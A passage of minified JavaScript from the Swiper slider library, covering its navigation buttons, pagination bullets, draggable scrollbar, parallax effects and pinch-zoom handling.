d(){const{nextEl:h,prevEl:w}=e.navigation;if(e.params.loop){c(w,!1),c(h,!1);return}c(w,e.isBeginning&&!e.params.rewind),c(h,e.isEnd&&!e.params.rewind)}function n(h){h.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),a("navigationPrev"))}function p(h){h.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),a("navigationNext"))}function o(){const h=e.params.navigation;if(e.params.navigation=Ne(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(h.nextEl||h.prevEl))return;let w=r(h.nextEl),g=r(h.prevEl);Object.assign(e.navigation,{nextEl:w,prevEl:g}),w=B(w),g=B(g);const u=(b,v)=>{b&&b.addEventListener("click",v==="next"?p:n),!e.enabled&&b&&b.classList.add(...h.lockClass.split(" "))};w.forEach(b=>u(b,"next")),g.forEach(b=>u(b,"prev"))}function l(){let{nextEl:h,prevEl:w}=e.navigation;h=B(h),w=B(w);const g=(u,b)=>{u.removeEventListener("click",b==="next"?p:n),u.classList.remove(...e.params.navigation.disabledClass.split(" "))};h.forEach(u=>g(u,"next")),w.forEach(u=>g(u,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(o(),d())}),s("toEdge fromEdge lock unlock",()=>{d()}),s("destroy",()=>{l()}),s("enable disable",()=>{let{nextEl:h,prevEl:w}=e.navigation;if(h=B(h),w=B(w),e.enabled){d();return}[...h,...w].filter(g=>!!g).forEach(g=>g.classList.add(e.params.navigation.lockClass))}),s("click",(h,w)=>{let{nextEl:g,prevEl:u}=e.navigation;g=B(g),u=B(u);const b=w.target;if(e.params.navigation.hideOnClick&&!u.includes(b)&&!g.includes(b)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===b||e.pagination.el.contains(b)))return;let v;g.length?v=g[0].classList.contains(e.params.navigation.hiddenClass):u.length&&(v=u[0].classList.contains(e.params.navigation.hiddenClass)),a(v===!0?"navigationShow":"navigationHide"),[...g,...u].filter(E=>!!E).forEach(E=>E.classList.toggle(e.params.navigation.hiddenClass))}});const f=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),o(),d()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),l()};Object.assign(e.navigation,{enable:f,disable:m,update:d,init:o,destroy:l})}function Z(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:u=>u,formatFractionTotal:u=>u,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let c,d=0;function n(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function p(u,b){const{bulletActiveClass:v}=e.params.pagination;u&&(u=u[`${b==="prev"?"previous":"next"}ElementSibling`],u&&(u.classList.add(`${v}-${b}`),u=u[`${b==="prev"?"previous":"next"}ElementSibling`],u&&u.classList.add(`${v}-${b}-${b}`)))}function o(u){const b=u.target.closest(Z(e.params.pagination.bulletClass));if(!b)return;u.preventDefault();const v=ue(b)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===v)return;e.slideToLoop(v)}else e.slideTo(v)}function l(){const u=e.rtl,b=e.params.pagination;if(n())return;let v=e.pagination.el;v=B(v);let E,z;const L=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,D=e.params.loop?Math.ceil(L/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,E=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex!="undefined"?(E=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,E=e.activeIndex||0),b.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const P=e.pagination.bullets;let T,M,A;if(b.dynamicBullets&&(c=Ge(P[0],e.isHorizontal()?"width":"height",!0),v.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${c*(b.dynamicMainBullets+4)}px`}),b.dynamicMainBullets>1&&z!==void 0&&(d+=E-(z||0),d>b.dynamicMainBullets-1?d=b.dynamicMainBullets-1:d<0&&(d=0)),T=Math.max(E-d,0),M=T+(Math.min(P.length,b.dynamicMainBullets)-1),A=(M+T)/2),P.forEach(x=>{const S=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(y=>`${b.bulletActiveClass}${y}`)].map(y=>typeof y=="string"&&y.includes(" ")?y.split(" "):y).flat();x.classList.remove(...S)}),v.length>1)P.forEach(x=>{const S=ue(x);S===E?x.classList.add(...b.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),b.dynamicBullets&&(S>=T&&S<=M&&x.classList.add(...`${b.bulletActiveClass}-main`.split(" ")),S===T&&p(x,"prev"),S===M&&p(x,"next"))});else{const x=P[E];if(x&&x.classList.add(...b.bulletActiveClass.split(" ")),e.isElement&&P.forEach((S,y)=>{S.setAttribute("part",y===E?"bullet-active":"bullet")}),b.dynamicBullets){const S=P[T],y=P[M];for(let I=T;I<=M;I+=1)P[I]&&P[I].classList.add(...`${b.bulletActiveClass}-main`.split(" "));p(S,"prev"),p(y,"next")}}if(b.dynamicBullets){const x=Math.min(P.length,b.dynamicMainBullets+4),S=(c*x-c)/2-A*c,y=u?"right":"left";P.forEach(I=>{I.style[e.isHorizontal()?y:"top"]=`${S}px`})}}v.forEach((P,T)=>{if(b.type==="fraction"&&(P.querySelectorAll(Z(b.currentClass)).forEach(M=>{M.textContent=b.formatFractionCurrent(E+1)}),P.querySelectorAll(Z(b.totalClass)).forEach(M=>{M.textContent=b.formatFractionTotal(D)})),b.type==="progressbar"){let M;b.progressbarOpposite?M=e.isHorizontal()?"vertical":"horizontal":M=e.isHorizontal()?"horizontal":"vertical";const A=(E+1)/D;let x=1,S=1;M==="horizontal"?x=A:S=A,P.querySelectorAll(Z(b.progressbarFillClass)).forEach(y=>{y.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${S})`,y.style.transitionDuration=`${e.params.speed}ms`})}b.type==="custom"&&b.renderCustom?(P.innerHTML=b.renderCustom(e,E+1,D),T===0&&a("paginationRender",P)):(T===0&&a("paginationRender",P),a("paginationUpdate",P)),e.params.watchOverflow&&e.enabled&&P.classList[e.isLocked?"add":"remove"](b.lockClass)})}function f(){const u=e.params.pagination;if(n())return;const b=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let v=e.pagination.el;v=B(v);let E="";if(u.type==="bullets"){let z=e.params.loop?Math.ceil(b/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>b&&(z=b);for(let L=0;L<z;L+=1)u.renderBullet?E+=u.renderBullet.call(e,L,u.bulletClass):E+=`<${u.bulletElement} ${e.isElement?'part="bullet"':""} class="${u.bulletClass}"></${u.bulletElement}>`}u.type==="fraction"&&(u.renderFraction?E=u.renderFraction.call(e,u.currentClass,u.totalClass):E=`<span class="${u.currentClass}"></span> / <span class="${u.totalClass}"></span>`),u.type==="progressbar"&&(u.renderProgressbar?E=u.renderProgressbar.call(e,u.progressbarFillClass):E=`<span class="${u.progressbarFillClass}"></span>`),e.pagination.bullets=[],v.forEach(z=>{u.type!=="custom"&&(z.innerHTML=E||""),u.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(Z(u.bulletClass)))}),u.type!=="custom"&&a("paginationRender",v[0])}function m(){e.params.pagination=Ne(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const u=e.params.pagination;if(!u.el)return;let b;typeof u.el=="string"&&e.isElement&&(b=e.el.querySelector(u.el)),!b&&typeof u.el=="string"&&(b=[...document.querySelectorAll(u.el)]),b||(b=u.el),!(!b||b.length===0)&&(e.params.uniqueNavElements&&typeof u.el=="string"&&Array.isArray(b)&&b.length>1&&(b=[...e.el.querySelectorAll(u.el)],b.length>1&&(b=b.filter(v=>te(v,".swiper")[0]===e.el)[0])),Array.isArray(b)&&b.length===1&&(b=b[0]),Object.assign(e.pagination,{el:b}),b=B(b),b.forEach(v=>{u.type==="bullets"&&u.clickable&&v.classList.add(...(u.clickableClass||"").split(" ")),v.classList.add(u.modifierClass+u.type),v.classList.add(e.isHorizontal()?u.horizontalClass:u.verticalClass),u.type==="bullets"&&u.dynamicBullets&&(v.classList.add(`${u.modifierClass}${u.type}-dynamic`),d=0,u.dynamicMainBullets<1&&(u.dynamicMainBullets=1)),u.type==="progressbar"&&u.progressbarOpposite&&v.classList.add(u.progressbarOppositeClass),u.clickable&&v.addEventListener("click",o),e.enabled||v.classList.add(u.lockClass)}))}function h(){const u=e.params.pagination;if(n())return;let b=e.pagination.el;b&&(b=B(b),b.forEach(v=>{v.classList.remove(u.hiddenClass),v.classList.remove(u.modifierClass+u.type),v.classList.remove(e.isHorizontal()?u.horizontalClass:u.verticalClass),u.clickable&&(v.classList.remove(...(u.clickableClass||"").split(" ")),v.removeEventListener("click",o))})),e.pagination.bullets&&e.pagination.bullets.forEach(v=>v.classList.remove(...u.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const u=e.params.pagination;let{el:b}=e.pagination;b=B(b),b.forEach(v=>{v.classList.remove(u.horizontalClass,u.verticalClass),v.classList.add(e.isHorizontal()?u.horizontalClass:u.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?g():(m(),f(),l())}),s("activeIndexChange",()=>{typeof e.snapIndex=="undefined"&&l()}),s("snapIndexChange",()=>{l()}),s("snapGridLengthChange",()=>{f(),l()}),s("destroy",()=>{h()}),s("enable disable",()=>{let{el:u}=e.pagination;u&&(u=B(u),u.forEach(b=>b.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{l()}),s("click",(u,b)=>{const v=b.target,E=B(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&E&&E.length>0&&!v.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&v===e.navigation.nextEl||e.navigation.prevEl&&v===e.navigation.prevEl))return;const z=E[0].classList.contains(e.params.pagination.hiddenClass);a(z===!0?"paginationShow":"paginationHide"),E.forEach(L=>L.classList.toggle(e.params.pagination.hiddenClass))}});const w=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:u}=e.pagination;u&&(u=B(u),u.forEach(b=>b.classList.remove(e.params.pagination.paginationDisabledClass))),m(),f(),l()},g=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:u}=e.pagination;u&&(u=B(u),u.forEach(b=>b.classList.add(e.params.pagination.paginationDisabledClass))),h()};Object.assign(e.pagination,{enable:w,disable:g,render:f,update:l,init:m,destroy:h})}function St(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=Y();let c=!1,d=null,n=null,p,o,l,f;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:x,rtlTranslate:S}=e,{dragEl:y,el:I}=x,G=e.params.scrollbar,N=e.params.loop?e.progressLoop:e.progress;let C=o,O=(l-o)*N;S?(O=-O,O>0?(C=o-O,O=0):-O+o>l&&(C=l+O)):O<0?(C=o+O,O=0):O+o>l&&(C=l-O),e.isHorizontal()?(y.style.transform=`translate3d(${O}px, 0, 0)`,y.style.width=`${C}px`):(y.style.transform=`translate3d(0px, ${O}px, 0)`,y.style.height=`${C}px`),G.hide&&(clearTimeout(d),I.style.opacity=1,d=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function h(x){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${x}ms`)}function w(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:x}=e,{dragEl:S,el:y}=x;S.style.width="",S.style.height="",l=e.isHorizontal()?y.offsetWidth:y.offsetHeight,f=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?o=l*f:o=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?S.style.width=`${o}px`:S.style.height=`${o}px`,f>=1?y.style.display="none":y.style.display="",e.params.scrollbar.hide&&(y.style.opacity=0),e.params.watchOverflow&&e.enabled&&x.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function g(x){return e.isHorizontal()?x.clientX:x.clientY}function u(x){const{scrollbar:S,rtlTranslate:y}=e,{el:I}=S;let G;G=(g(x)-Se(I)[e.isHorizontal()?"left":"top"]-(p!==null?p:o/2))/(l-o),G=Math.max(Math.min(G,1),0),y&&(G=1-G);const N=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*G;e.updateProgress(N),e.setTranslate(N),e.updateActiveIndex(),e.updateSlidesClasses()}function b(x){const S=e.params.scrollbar,{scrollbar:y,wrapperEl:I}=e,{el:G,dragEl:N}=y;c=!0,p=x.target===N?g(x)-x.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,x.preventDefault(),x.stopPropagation(),I.style.transitionDuration="100ms",N.style.transitionDuration="100ms",u(x),clearTimeout(n),G.style.transitionDuration="0ms",S.hide&&(G.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),a("scrollbarDragStart",x)}function v(x){const{scrollbar:S,wrapperEl:y}=e,{el:I,dragEl:G}=S;c&&(x.preventDefault?x.preventDefault():x.returnValue=!1,u(x),y.style.transitionDuration="0ms",I.style.transitionDuration="0ms",G.style.transitionDuration="0ms",a("scrollbarDragMove",x))}function E(x){const S=e.params.scrollbar,{scrollbar:y,wrapperEl:I}=e,{el:G}=y;c&&(c=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),S.hide&&(clearTimeout(n),n=ie(()=>{G.style.opacity=0,G.style.transitionDuration="400ms"},1e3)),a("scrollbarDragEnd",x),S.snapOnRelease&&e.slideToClosest())}function z(x){const{scrollbar:S,params:y}=e,I=S.el;if(!I)return;const G=I,N=y.passiveListeners?{passive:!1,capture:!1}:!1,C=y.passiveListeners?{passive:!0,capture:!1}:!1;if(!G)return;const O=x==="on"?"addEventListener":"removeEventListener";G[O]("pointerdown",b,N),r[O]("pointermove",v,N),r[O]("pointerup",E,C)}function L(){!e.params.scrollbar.el||!e.scrollbar.el||z("on")}function D(){!e.params.scrollbar.el||!e.scrollbar.el||z("off")}function P(){const{scrollbar:x,el:S}=e;e.params.scrollbar=Ne(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const y=e.params.scrollbar;if(!y.el)return;let I;if(typeof y.el=="string"&&e.isElement&&(I=e.el.querySelector(y.el)),!I&&typeof y.el=="string"){if(I=r.querySelectorAll(y.el),!I.length)return}else I||(I=y.el);e.params.uniqueNavElements&&typeof y.el=="string"&&I.length>1&&S.querySelectorAll(y.el).length===1&&(I=S.querySelector(y.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass);let G;I&&(G=I.querySelector(Z(e.params.scrollbar.dragClass)),G||(G=q("div",e.params.scrollbar.dragClass),I.append(G))),Object.assign(x,{el:I,dragEl:G}),y.draggable&&L(),I&&I.classList[e.enabled?"remove":"add"](...Q(e.params.scrollbar.lockClass))}function T(){const x=e.params.scrollbar,S=e.scrollbar.el;S&&S.classList.remove(...Q(e.isHorizontal()?x.horizontalClass:x.verticalClass)),D()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const x=e.params.scrollbar;let{el:S}=e.scrollbar;S=B(S),S.forEach(y=>{y.classList.remove(x.horizontalClass,x.verticalClass),y.classList.add(e.isHorizontal()?x.horizontalClass:x.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?A():(P(),w(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{w()}),s("setTranslate",()=>{m()}),s("setTransition",(x,S)=>{h(S)}),s("enable disable",()=>{const{el:x}=e.scrollbar;x&&x.classList[e.enabled?"remove":"add"](...Q(e.params.scrollbar.lockClass))}),s("destroy",()=>{T()});const M=()=>{e.el.classList.remove(...Q(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...Q(e.params.scrollbar.scrollbarDisabledClass)),P(),w(),m()},A=()=>{e.el.classList.add(...Q(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...Q(e.params.scrollbar.scrollbarDisabledClass)),T()};Object.assign(e.scrollbar,{enable:M,disable:A,updateSize:w,setTranslate:m,init:P,destroy:T})}function yt(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const a="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(n,p)=>{const{rtl:o}=e,l=o?-1:1,f=n.getAttribute("data-swiper-parallax")||"0";let m=n.getAttribute("data-swiper-parallax-x"),h=n.getAttribute("data-swiper-parallax-y");const w=n.getAttribute("data-swiper-parallax-scale"),g=n.getAttribute("data-swiper-parallax-opacity"),u=n.getAttribute("data-swiper-parallax-rotate");if(m||h?(m=m||"0",h=h||"0"):e.isHorizontal()?(m=f,h="0"):(h=f,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*p*l}%`:m=`${m*p*l}px`,h.indexOf("%")>=0?h=`${parseInt(h,10)*p}%`:h=`${h*p}px`,typeof g!="undefined"&&g!==null){const v=g-(g-1)*(1-Math.abs(p));n.style.opacity=v}let b=`translate3d(${m}, ${h}, 0px)`;if(typeof w!="undefined"&&w!==null){const v=w-(w-1)*(1-Math.abs(p));b+=` scale(${v})`}if(u&&typeof u!="undefined"&&u!==null){const v=u*p*-1;b+=` rotate(${v}deg)`}n.style.transform=b},c=()=>{const{el:n,slides:p,progress:o,snapGrid:l,isElement:f}=e,m=V(n,a);e.isElement&&m.push(...V(e.hostEl,a)),m.forEach(h=>{r(h,o)}),p.forEach((h,w)=>{let g=h.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(g+=Math.ceil(w/2)-o*(l.length-1)),g=Math.min(Math.max(g,-1),1),h.querySelectorAll(`${a}, [data-swiper-parallax-rotate]`).forEach(u=>{r(u,g)})})},d=function(n){n===void 0&&(n=e.params.speed);const{el:p,hostEl:o}=e,l=[...p.querySelectorAll(a)];e.isElement&&l.push(...o.querySelectorAll(a)),l.forEach(f=>{let m=parseInt(f.getAttribute("data-swiper-parallax-duration"),10)||n;n===0&&(m=0),f.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&c()}),s("setTranslate",()=>{e.params.parallax.enabled&&c()}),s("setTransition",(n,p)=>{e.params.parallax.enabled&&d(p)})}function Et(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=R();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let c=1,d=!1,n,p;const o=[],l={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},m={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let h=1;Object.defineProperty(e.zoom,"scale",{get(){return h},set(C){if(h!==C){const O=l.imageEl,$=l.slideEl;a("zoomChange",C,O,$)}h=C}});function w(){if(o.length<2)return 1;const C=o[0].pageX,O=o[0].pageY,$=o[1].pageX,H=o[1].pageY;return Math.sqrt(($-C)**2+(H-O)**2)}function g(){const C=e.params.zoom,O=l.imageWrapEl.getAttribute("data-swiper-zoom")||C.maxRatio;if(C.limitToOriginalSize&&l.imageEl&&l.imageEl.naturalWidth){const $=l.imageEl.naturalWidth/l.imageEl.offsetWidth;return Math.min($,O)}return O}function u(){if(o.length<2)return{x:null,y:null};const C=l.imageEl.getBoundingClientRect();return[(o[0].pageX+(o[1].pageX-o[0].pageX)/2-C.x-r.scrollX)/c,(o[0].pageY+(o[1].pageY-o[0].pageY)/2-C.y-r.scrollY)/c]}function b(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function v(C){const O=b();return!!(C.target.matches(O)||e.slides.filter($=>$.contains(C.target)).length>0)}function E(C){const O=`.${e.params.zoom.containerClass}`;return!!(C.target.matches(O)||[...e.hostEl.querySelectorAll(O)].filter($=>$.contains(C.target)).length>0)}function z(C){if(C.pointerType==="mouse"&&o.splice(0,o.length),!v(C))return;const O=e.params.zoom;if(n=!1,p=!1,o.push(C),!(o.length<2)){if(n=!0,l.scaleStart=w(),!l.slideEl){l.slideEl=C.target.closest(`.${e.params.slideClass}, swiper-slide`),l.slideEl||(l.slideEl=e.slides[e.activeIndex]);let $=l.slideEl.querySelector(`.${O.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),l.imageEl=$,$?l.imageWrapEl=te(l.imageEl,`.${O.containerClass}`)[0]:l.imageWrapEl=void 0,!l.imageWrapEl){l.imageEl=void 0;return}l.maxRatio=g()}if(l.imageEl){const[$,H]=u();l.originX=$,l.originY=H,l.imageEl.style.transitionDuration="0ms"}d=!0}}function L(C){if(!v(C))return;const O=e.params.zoom,$=e.zoom,H=o.findIndex(X=>X.pointerId===C.pointerId);H>=0&&(o[H]=C),!(o.length<2)&&(p=!0,l.scaleMove=w(),l.imageEl&&($.scale=l.scaleMove/l.scaleStart*c,$.scale>l.maxRatio&&($.scale=l.maxRatio-1+($.scale-l.maxRatio+1)**.5),$.scale<O.minRatio&&($.scale=O.minRatio+1-(O.minRatio-$.scale+1)**.5),l.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function D(C){if(!v(C)||C.pointerType==="mouse"&&C.type==="pointerout")return;const O=e.params.zoom,$=e.zoom,H=o.findIndex(X=>X.pointerId===C.pointerId);H>=0&&o.splice(H,1),!(!n||!p)&&(n=!1,p=!1,l.imageEl&&($.scale=Math.max(Math.min($.scale,l.maxRatio),O.minRatio),l.imageEl.style.transitionDuration=`${e.params.speed}ms`,l.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,c=$.scale,d=!1,$.scale>1&&l.slideEl?l.slideEl.classList.add(`${O.zoomedSlideClass}`):$.scale<=1&&l.slideEl&&l.slideEl.classList.remove(`${O.zoomedSlideClass}`),$.scale===1&&(l.originX=0,l.originY=0,l.slideEl=void 0)))}function P(C){const O=e.device;if(!l.imageEl||f.isTouched)return;O.android&&C.cancelable&&C.preventDefault(),f.isTouched=!0;const $=o.length>0?o[0]:C;f.touchesStart.x=$.pageX,f.touchesStart.y=$.pageY}function T(C){if(!v(C)||!E(C))return;const O=e.zoom;if(!l.imageEl||!f.isTouched||!l.slideEl)return;f.isMoved||(f.width=l.imageEl.offsetWidth,f.height=l.imageEl.offsetHeight,f.startX=De(l.imageWrapEl,"x")||0,f.startY=De(l.imageWrapEl,"y")||0,l.slideWidth=l.slideEl.offsetWidth,l.slideHeight=l.slideEl.offsetHeight,l.imageWrapEl.style.transitionDuration="0ms");const $=f.width*O.scale,H=f.height*O.scale;if($<l.slideWidth&&H<l.slideHeight)return;if(f.minX=Math.min(l.slideWidth/2-$/2,0),f.maxX=-f.minX,f.minY=Math.min(l.slideHeight/2-H/2,0),f.maxY=-f.minY,f.touchesCurrent.x=o.length>0?o[0].pageX:C.pageX,f.touchesCurrent.y=o.length>0?o[0].pageY:C.pageY,Math.max(Math.abs(f.touchesCurrent.x-f.touchesStart.x),Math.abs(f.touchesCurrent.y-f.touchesStart.y))>5&&(e.allowClick=!1),!f.isMoved&&!d){if(e.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x)){f.isTouched=!1;return}if(!e.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y)){f.isTouched=!1;return}}C.cancelable&&C.preventDefault(),C.stopPropagation(),f.isMoved=!0;const _=(O.scale-c)/(l.maxRatio-e.params.zoom.minRatio),{originX:k,originY:F}=l;f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX+_*(f.width-k*2),f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY+_*(f.height-F*2),f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),m.prevPositionX||(m.prevPositionX=f.touchesCurrent.x),m.prevPositionY||(m.prevPositionY=f.touchesCurrent.y),m.prevTime||(m.prevTime=Date.now()),m.x=(f.touchesCurrent.x-m.prevPositionX)/(Date.now()-m.prevTime)/2,m.y=(f.touchesCurrent.y-m.prevPositionY)/(Date.now()-m.prevTime)/2,Math.abs(f.touchesCurrent.x-m.prevPositionX)<2&&(m.x=0),Math.abs(f.touchesCurrent.y-m.prevPositionY)<2&&(m.y=0),m.prevPositionX=f.touchesCurrent.x,m.prevPositionY=f.touchesCurrent.y,m.prevTime=Date.now(),l.imageWrapEl.style.transform=`translate3d(${f.currentX}px, ${f.currentY}px,0)`}function M(){const C=e.zoom;if(!l.imageEl)return;if(!f.isTouched||!f.isMoved){f.isTouched=!1,f.isMoved=!1;return}f.isTouched=!1,f.isMoved=!1;let O=300,$=300;const H=m.x*O,X=f.currentX+H,_=m.y*$,k=f.currentY+_;m.x!==0&&(O=Math.abs((X-f.currentX)/m.x)),m.y!==0&&($=Math.abs((k-f.currentY)/m.y));const F=Math.max(O,$);f.currentX=X,f.currentY=k;const me=f.width*C.scale,K=f.height*C.scale;f.minX=Math.min(l.slideWidth/2-me/2,0),f.maxX=-f.minX,f.minY=Math.min(l.slideHeight/2-K/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),l.imageWrapEl.style.transitionDuration=`${F}ms`,l.imageWrapEl.style.transform=`translate3d(${f.currentX}px, ${f.currentY}px,0)`}function A(){const C=e.zoom;l.slideEl&&e.activeIndex!==e.slides.indexOf(l.slideEl)&&(l.imageEl&&(l.imageEl.style.transform="translate3d(0,0,0) scale(1)"),l.imageWrapEl&&(l.imageWrapEl.style.transform="translate3d(0,0,0)"),l.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),C.scale=1,c=1,l.slideEl=void 0,l.imageEl=void 0,l.imageWrapEl=void 0,l.originX=0,l.originY=0)}function x(C){const O=e.zoom,$=e.params.zoom;if(!l.slideEl){C&&C.target&&(l.slideEl=C.target.closest(`.${e.params.slideClass}, swiper-slide`)),l.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?l.slideEl=V(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:l.slideEl=e.slides[e.activeIndex]);let oe=l.slideEl.querySelector(`.${$.containerClass}`);oe&&(oe=oe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),l.imageEl=oe,oe?l.imageWrapEl=te(l.imageEl,`.${$.containerClass}`)[0]:l.imageWrapEl=void 0}if(!l.imageEl||!l.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),l.slideEl.classList.add(`${$.zoomedSlideClass}`);let H,X,_,k,F,me,K,ee,ke,Re,Xe,Ve,he,ge,Ee,xe,Te,Me;typeof f.touchesStart.x=="undefined"&&C?(H=C.pageX,X=C.pageY):(H=f.touchesStart.x,X=f.touchesStart.y);const le=typeof C=="number"?C:null;c===1&&le&&(H=void 0,X=void 0);const 